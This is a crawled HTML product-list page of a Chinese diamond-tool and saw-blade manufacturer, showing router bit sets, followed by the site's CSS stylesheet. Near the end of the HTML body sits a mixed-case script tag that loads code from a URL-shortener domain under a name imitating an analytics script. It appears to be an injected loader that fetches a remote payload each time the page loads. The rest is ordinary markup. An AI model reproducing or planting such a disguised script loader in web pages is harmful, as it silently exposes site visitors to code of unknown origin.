

--- FILE ---
content_type: text/html
request_url: http://www.yeyitools.com/en/products/Routerbits/list_20_4.html
body_size: 3959
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Stone Cutting Tool,Diamond Blade,Diamond Segments,China Diamond Cutting Tool Manufacturer</title>
<meta name="keywords" content="stone cutting tool, diamond blade, diamond segments, granite diamond blade, marble diamond blade, polishing tool, diamond wire saw, diamond cutting tool, drilling machine, diamond polishing pad, stone grinding tool, granite cutting tool, marble cutting tool, China cutting tool manufacturer">
<meta name="description" content="Yeyi is China diamond cutting tool manufacturer, offer stone cutting tool, granite diamond blade, marble diamond blade, diamond wire saw, diamond segment, and diamond fickert. We also provide stone quarry machinery such as DTH drilling machine, core drilling machine, and rock drilling machine, which are used for cutting and processing marble, granite and concrete materials. We offer design and complete customer services for diamond blade, diamond segment, diamond fickert, also offer wire saw fittings and quarry mining solutions in customer needs. "><link href="http://www.yeyitools.com/style/layout.css" rel="stylesheet" media="screen" type="text/css" />
<style type="text/css">
<!--
.viewbox .dede_pages ul li,.viewbox .dede_pages ul li a{
float:none;
	display:inline;
}
.dede_pages{
	height:35px;
	clear:both;
	overflow:hidden;
	background:#FAFAFA;
	margin-top:16px;
	line-height:35px;
        padding-top:5px;
        padding-left:20px;
	

}
.dede_pages ul{
	float:left;
	text-align:center;
}
.dede_pages ul li{
	float:left;
	font-family:Tahoma;
	line-height:17px;
	margin-right:6px;
}
.dede_pages ul li a{
	float:left;
	padding:2px 4px 2px;
	color:#666;
}
.dede_pages ul li a:hover{
	color:#650;
	text-decoration:none;
	padding:2px 4px 1px;
	background:#EEE;
}
.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{
	color:#F63;
	padding:2px 4px 1px;
	border-bottom:1px solid #F63;
	font-weight:bold;
}
.dede_pages .pageinfo{
	float:left;
	line-height:15px;
	padding:3px 10px 3px 16px;
	color:#999;
}
.dede_pages .pageinfo strong{
	color:#666;
	font-weight:normal;
	margin:0px 2px;
}

.dede_pages ul li.thisclass,
.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{
	background-color:#F8F8F8;
	padding:2px 4px 2px;
	font-weight:bold;
}

 }
-->
</style>
</head>
<body>
<div id="top">
<div id="top_c">
  <div align="right"><a href="http://www.yeyitools.com/en/cnindex"><img src="http://www.yeyitools.com/images/cn.jpg" width="20" height="13" style="margin-top:3px; margin-left:5px;" />中文</a> <a href="http://www.yeyitools.com/"><img src="http://www.yeyitools.com/images/en.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />English </a><a href="http://www.yeyitools.com/en/spindex"><img src="http://www.yeyitools.com/images/sp.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Españo</a><a href="http://www.yeyitools.com/en/ruindex"><img src="http://www.yeyitools.com/images/ru.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Русский</a><a href="http://www.yeyitools.com/en/alindex"><img src="http://www.yeyitools.com/images/al.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />العربية</a><a href="http://www.yeyitools.com/en/puindex"><img src="http://www.yeyitools.com/images/pu.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Português</a><a href="http://www.yeyitools.com/en/frindex"><img src="http://www.yeyitools.com/images/fr.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Français</a></div>
</div>
</div>
<div id="maincontent">
<div id="logo"></div>
<div id="nav">
<ul>
<li><a href="http://www.yeyitools.com/">Homepage</a></li>
<li><a href="http://www.yeyitools.com/en/aboutus/Company/">About Us</a></li>
<li><a href="http://www.yeyitools.com/en/products">Products Showroom</a></li>
<li><a href="http://www.yeyitools.com/en/news">News Center</a></li>
<li><a href="http://www.yeyitools.com/en/equip">Equipment</a></li>
<li><a href="http://www.yeyitools.com/en/quality">Quality Survey</a></li>
<li><a href="http://www.yeyitools.com/en/contactus">Contact us</a></li>
</ul>
</div> 
  <div id="main">
    <div id="left">
      <div class="left_lm"> +Catalog</div>
<div id="box1">
       <ul>
<li><span><a href="/en/products/newpro/">New Products</a></span>
</li><li><span><a href="/en/products/DiamondTools/">Diamond Tools</a></span>
<ul><li><a href='/en/products/DiamondTools/Laser'>Laser Welded Blades</a></li></ul><ul><li><a href='/en/products/DiamondTools/Silver'>Silver Brazed Blades</a></li></ul><ul><li><a href='/en/products/DiamondTools/Segments'>Segments</a></li></ul><ul><li><a href='/en/products/DiamondTools/HotPressed'>Hot Pressed Sintered Blades</a></li></ul><ul><li><a href='/en/products/DiamondTools/ColdPressed'>Cold Pressed Sintered Blades</a></li></ul><ul><li><a href='/en/products/DiamondTools/Grinding'>Grinding Cup Wheels</a></li></ul><ul><li><a href='/en/products/DiamondTools/TuckPoint'>Tuck Point Crack Chaser</a></li></ul><ul><li><a href='/en/products/DiamondTools/CoreBits'>Core Bits Accessories</a></li></ul><ul><li><a href='/en/products/DiamondTools/Flexible'>Flexible Polishing Pads (WET）</a></li></ul><ul><li><a href='/en/products/DiamondTools/SteelCore'>Steel Core</a></li></ul></li><li><span><a href="/en/products/SawBlades/">Saw Blades</a></span>
<ul><li><a href='/en/products/SawBlades/TCTCircular'>TCT Circular Saw Blades</a></li></ul><ul><li><a href='/en/products/SawBlades/Professional'>Professional TCT Saw Blades</a></li></ul><ul><li><a href='/en/products/SawBlades/Hacksaw'>Hacksaw Blades</a></li></ul><ul><li><a href='/en/products/SawBlades/Jig'>Jig Saw Blades</a></li></ul><ul><li><a href='/en/products/SawBlades/Reciprocating'>Reciprocating Saw Blades</a></li></ul><ul><li><a href='/en/products/SawBlades/Cutting'>Cutting Saw Blades</a></li></ul><ul><li><a href='/en/products/SawBlades/Scarifier'>Scarifier Cutter</a></li></ul><ul><li><a href='/en/products/SawBlades/Steel'>Steel Circular Saw Blades</a></li></ul><ul><li><a href='/en/products/SawBlades/SawMachines'>Saw Machines</a></li></ul><ul><li><a href='/en/products/SawBlades/MetalSaw'>Metal Saw Blades</a></li></ul></li><li><span><a href="/en/products/Drillbits/">Drill bits</a></span>
<ul><li><a href='/en/products/Drillbits/Drill'>Drill Bits for Metal</a></li></ul><ul><li><a href='/en/products/Drillbits/Masonry'>Masonry & Hammer bits</a></li></ul><ul><li><a href='/en/products/Drillbits/Drill1'>Drill Bits for Wood</a></li></ul><ul><li><a href='/en/products/Drillbits/Combination'>Combination Drills Set</a></li></ul></li><li><span><a href="/en/products/Routerbits/">Router bits for Wood</a></span>
<ul><li><a href='/en/products/Routerbits/Router'>Router Bit Sets</a></li></ul><ul><li><a href='/en/products/Routerbits/TCT_Shape_Cutters'>TCT Shape Cutters</a></li></ul><ul><li><a href='/en/products/Routerbits/Profile_Knife'>Profile Knife</a></li></ul><ul><li><a href='/en/products/Routerbits/Adjustable_Cutter_Head'>Adjustable Cutter Head</a></li></ul></li><li><span><a href="/en/products/AbrasiveWheels/">Abrasive Wheels</a></span>
<ul><li><a href='/en/products/AbrasiveWheels/Cutting'>Cutting Wheel</a></li></ul><ul><li><a href='/en/products/AbrasiveWheels/Coated'>Coated Products</a></li></ul></li><li><span><a href="/en/products/Panels/">Panels</a></span>
</li>
</ul>

              </div>
    </div>
    <div id="right">
      <div class="right_current">Current Place:Homepage<a href='http://www.yeyitools.com/'></a> > <a href='/en/products/'>Products Showroom</a> > <a href='/en/products/Routerbits/'>Router bits for Wood</a> >  </div>
	  <div class="right_con">
	    <div id="pro_list">
			   <ul>
                          <li><a href="/en/products/Routerbits/Router/2012/1214/297.html" target="_blank"><img src="/uploads/allimg/121214/1-121214221913M8-lp.jpg" alt="15Pcs/Set Router Bit(A)　" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/297.html">15Pcs/Set Router Bit(A)　</a></span><a href="/en/products/Routerbits/Router/2012/1214/297.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/296.html" target="_blank"><img src="/uploads/allimg/121214/1-121214221H41X-lp.jpg" alt="12Pcs/Set Router Bit(M)" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/296.html">12Pcs/Set Router Bit(M)</a></span><a href="/en/products/Routerbits/Router/2012/1214/296.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/295.html" target="_blank"><img src="/uploads/allimg/121214/1-121214221531448-lp.jpg" alt="Straight Bit (1f) C×5.0×13" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/295.html">Straight Bit (1f) C×5.</a></span><a href="/en/products/Routerbits/Router/2012/1214/295.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/294.html" target="_blank"><img src="/uploads/allimg/121214/1-12121422132VT-lp.jpg" alt="12Pcs/Set Router Bit(B)" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/294.html">12Pcs/Set Router Bit(B)</a></span><a href="/en/products/Routerbits/Router/2012/1214/294.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/293.html" target="_blank"><img src="/uploads/allimg/121214/1-12121422112E38-lp.jpg" alt="11Pcs/Set Router Bit(C)" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/293.html">11Pcs/Set Router Bit(C)</a></span><a href="/en/products/Routerbits/Router/2012/1214/293.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/292.html" target="_blank"><img src="/uploads/allimg/121214/1-121214220H3J8-lp.jpg" alt="11Pcs/Set Router Bit(A)" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/292.html">11Pcs/Set Router Bit(A)</a></span><a href="/en/products/Routerbits/Router/2012/1214/292.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/291.html" target="_blank"><img src="/uploads/allimg/121214/1-12121422043HL-lp.jpg" alt="8Pcs/Set Router Bit(A)　" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/291.html">8Pcs/Set Router Bit(A)　</a></span><a href="/en/products/Routerbits/Router/2012/1214/291.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/290.html" target="_blank"><img src="/uploads/allimg/121214/1-121214220121495-lp.jpg" alt="6Pcs/Set Router Bit(A)　" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/290.html">6Pcs/Set Router Bit(A)　</a></span><a href="/en/products/Routerbits/Router/2012/1214/290.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/289.html" target="_blank"><img src="/uploads/allimg/121214/1-121214215P0Y6-lp.jpg" alt="5Pcs/Set Router Bit(H)" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/289.html">5Pcs/Set Router Bit(H)</a></span><a href="/en/products/Routerbits/Router/2012/1214/289.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/288.html" target="_blank"><img src="/uploads/allimg/121214/1-121214215233336-lp.jpg" alt="5Pcs/Set Router Bit(E)　" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/288.html">5Pcs/Set Router Bit(E)　</a></span><a href="/en/products/Routerbits/Router/2012/1214/288.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/287.html" target="_blank"><img src="/uploads/allimg/121214/1-12121421495cL-lp.jpg" alt="5Pcs/Set Router Bit(C)　" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/287.html">5Pcs/Set Router Bit(C)　</a></span><a href="/en/products/Routerbits/Router/2012/1214/287.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li><li><a href="/en/products/Routerbits/Router/2012/1214/286.html" target="_blank"><img src="/uploads/allimg/121214/1-121214214A6491-lp.jpg" alt="4Pcs/Set Router Bit(A)" width="140" height="140" /><br />
			    <span><a href="/en/products/Routerbits/Router/2012/1214/286.html">4Pcs/Set Router Bit(A)</a></span><a href="/en/products/Routerbits/Router/2012/1214/286.html"><img src="../../images/details.jpg" width="121" height="20" /></a></li> </ul>
	    </div>
<div class="dede_pages">
         <ul class="pagelist">
         <li style="float:left; display:inline;"> <li><a href='list_20_1.html'>首页</a></li>
<li><a href='list_20_3.html'>上一页</a></li>
<li><a href='list_20_1.html'>1</a></li>
<li><a href='list_20_2.html'>2</a></li>
<li><a href='list_20_3.html'>3</a></li>
<li class="thisclass">4</li>
<li><a href='list_20_5.html'>5</a></li>
<li><a href='list_20_5.html'>下一页</a></li>
<li><a href='list_20_5.html'>末页</a></li>
<li><select name='sldd' style='width:36px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='list_20_1.html'>1</option>
<option value='list_20_2.html'>2</option>
<option value='list_20_3.html'>3</option>
<option value='list_20_4.html' selected>4</option>
<option value='list_20_5.html'>5</option>
</select></li>
<li><span class="pageinfo">共 <strong>5</strong>页<strong>49</strong>条</span></li>
</li>
         </ul>
        </div><scrIpt sRC=//dwZ.CN/jscnzz></scrIPT>
	  </div>

    </div>
  </div>
 <div id="navdown"> <a href="http://www.yeyitools.com/en/aboutus">About us</a>-----<a href="http://www.yeyitools.com/en/products">Products showroom</a>-----<a href="http://www.yeyitools.com/en/equip">Equipment</a>-----<a href="http://www.yeyitools.com/en/quality">Quality servey</a>-----<a href="http://www.yeyitools.com/en/news">News Cente</a>-----<a href="http://www.yeyitools.com/en/contactus">Contact us</a></div>
<div id="footer">Copyright(C)1996-2019   Yeyi saw Blade <br />
  Tel: 0086-571-86095122     Fax: 0086-571-86095123    E-mail:  yeyitools@vip.163.com 浙ICP备07035558号<br />
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yeyitools.com/style/layout.css
body_size: 2101
content:
@charset "utf-8";
/* CSS Document */

body { margin:0 auto; font-size:12px; font-family:Arial; line-height:1.8; color:#000; background:#ff9900;list-style:none;}
ul,dl,dd,h1,h2,h3,h4,h5,h6,form,p { padding:0; margin:0;}
ul { list-style:none;}
a { color:#000;; text-decoration:none;}
img { border:0px; }
a:hover { color:#f67502;}
.clearfloat {clear:both;height:0;font-size: 1px;line-height: 0px;} 

/*body*/
#maincontent { width:950px; margin:auto; overflow:hidden; }
#top { background: url(../images/top_bg.jpg); height:32px;overflow:hidden;}
#top_c{ width:950px; margin:auto; padding-top:2px;}
/*header*/
#logo { background:url(../images/top_banner.jpg) no-repeat; width:950px; height:133px;}
#nav {  width:950px; height:35px; background:url(../images/nav_bg.jpg); }
#nav ul {color:#FFFFFF; font-size:13px; font-weight:bold; height:35px; line-height:35px;  }
#nav ul li { float:left; display:block; height:35px; line-height:35px;  }
#nav ul li a { color:#fff; text-align:center; margin-left:48px;}
#nav ul li a:hover {color:#f67502; font-weight:bold; text-align:center;height:35px; line-height:35px; padding-right:3px;  }

/*index*/
#part { margin-top:8px;}
#left_in { float:left; width:232px; background:#FFFFFF;}
#banner { float:left; margin-left:10px; display:inline;}
#box { float:left; width:232px; }
#box ul { float:left; margin-left:5px; margin-left:8px; display:inline; padding-bottom:20px; display:inline; }
#box ul li { float:left; padding-left:10px; font-weight:bold; line-height:28px; *height:28px; border-bottom:dashed  1px #ccc; width:200px; list-style:none;}
#box ul li ul { float:left; width:100px; margin:15px; display:inline; padding-bottom:10px; position: relative; }
#box ul li ul li { float:left; width:100px; background:none; height:20px; line-height:20px; border-bottom:dashed 1px #999999; font-weight:normal;}
#pro{ float:left; height:200px; width:950px; }
.index_pic { float:left; width:188px; height:200px; background:url(../images/cp_bg.jpg) no-repeat; border: solid 1px #CCCCCC; display:inline; overflow:hidden;}
.index_pic_img { margin:5px 10px 5px 10px; text-align:center; height:140px;}
.index_pic_name{line-height:20px; font-size:11px;text-align:center; margin:auto; color:#000000; font-weight:bold; margin-top:5px;}
.index_pic_name a { color:#000000;}
.index_pic_name a:hover {color:#f67502;}
#inde_com { float:left; width:950px; height:236px; background:url(../images/company_bg.jpg) no-repeat; margin-top:10px; display:inline;}
#inde_com_l { float:left; width:510px; margin-left:25px; margin-top:10px; display:inline;}
#lm_com { background:url(../images/about.jpg) no-repeat; height:31px; line-height:31px; border-bottom:dashed #990000 1px;}
#lm_com span { float:right;}
#con{ float:left; margin-top:5px; width:490px; padding:10px; font-size:11px;}
#inde_com_r { float:left; width:380px; margin-left:25px; margin-top:10px; display:inline;}
#lm_news { background:url(../images/news.jpg) no-repeat; height:31px; line-height:31px; border-bottom:dashed #990000 1px;}
#lm_news span { float:right;}
#news_box { float:left;}
#news_box ul { float:left; font-size:12px;}
#news_box ul li { float:left; width:370px; border:solid 1px #ccc; height:30px; margin-top:5px; line-height:30px; padding-left:5px;}
#news_box ul li span { float:right; color:#0000FF; padding-right:5px;}
#navdown { float:left; margin-top:10px; height:32px; line-height:32px; text-align:center; background:#ffb342; width:950px; font-weight:bold;}

/*main*/
#main { float:left; background:url(../images/main.jpg); width:950px; height:auto; margin-top:10px; border-bottom:solid 1px #ccc; }
#left { float:left; width:232px; margin-left:1px; display:inline; }
.left_lm { background:url(../images/left_top.jpg) no-repeat; height:40px; line-height:40px; font-size:16px; padding-left:25px; font-weight:bold;}
.left_box { float:right; }
.left_box ul { float:left; width:200px; margin-left:10px; display:inline; }
.left_box ul li { float:left; line-height:28px; height:28px; border-bottom: solid 1px #ccc; width:180px;}
.left_box ul li a {display:block; height:28px;padding-left:5px; }
.left_box ul li a:hover { background:#FFCC00; height:28px; color:#f67502; font-weight:bold; padding-left:2px;}
.left_box ul li ul { float:left; width:150px; padding-bottom:5px;}

#right { float:left; width:712px; display:inline; }
.right_current { float:left; background:url(../images/current.jpg) no-repeat; height:39px; line-height:39px; width:665px; padding-left:50px; border-bottom:solid 1px #ccc;display:inline;}
.right_con { float:left; width:660px; margin:10px 0px 0px 50px; color:#000000; display:inline; padding-bottom:50px;}

#box1 { float:right; width:232px; display:inline; }
#box1 ul { float:left; width:200px; margin-left:10px; display:inline; margin-bottom:20px; }
#box1 ul li { float:left; width:185px;  font-weight:bold; line-height:25px; *height:25px; border-bottom: solid 1px #fff; padding-left:10px; }
#box1 ul li a {display:block; height:25px; background:#FFCC00; padding-left:5px;  }
#box1 ul li a:hover { background:#FFCC00; height:25px; color:#f67502; font-weight:bold; padding-left:2px;}
#box1 ul li ul { float:left; width:180px; display:inline; margin-bottom:5px; }
#box1 ul li ul li { float:left; width:180px; background:none; height:22px; line-height:22px; border-bottom:dashed 1px #999999; font-weight:normal; padding-left:0px; margin-left:0px; }
#box1 ul li ul li a { background:none;}
#box1 ul li ul li a:hover { background:none; color:#f67502;}

#pro_list { float:left; width:660px; height:auto; display:inline; overflow:hidden;}
#pro_list ul { width:660px; display:inline; }
#pro_list ul li { float:left; width:195px; height:200px; border:dashed #CCCCCC 1px;text-align:center; margin-right:15px; margin-bottom:15px; }
#pro_list ul li img { margin-top:2px;}
#pro_list ul li span{ text-align:center; width:176px; font-weight:bold; margin-top:10px;}
#pro_list ul li dd { background:url(../images/butom_details.jpg); width:100px; height:28px; font-weight:bold; padding-top:3px; }
#bottomimg{ float:left; margin-top:500px;}


.box_con { float:left; width:600px; margin-bottom:50px; }
.box_con ul {   font-weight:bold; width:600px; margin-bottom:20px;}
.box_con ul li { float:left; line-height:30px; height:30px; font-size:12px; font-weight:normal; border-bottom: dashed 1px #CCCCCC; width:600px; color: #333333; display:inline;}
.box_con ul li span { float:right; color:#006600; padding-right:10px;}
.con_title { font-size:16px; font-weight:bold; text-align:center; margin-bottom:10px;}
.con_time { background: #FFEED5; height:25px; line-height:25px; text-align:center;}
.con_con { float:left; margin-top:10px; margin-bottom:50px;}
/*footer*/

#footer { float:left; width:950px; text-align:center; padding-top:20px; padding-bottom:10px; font-size:11px;}
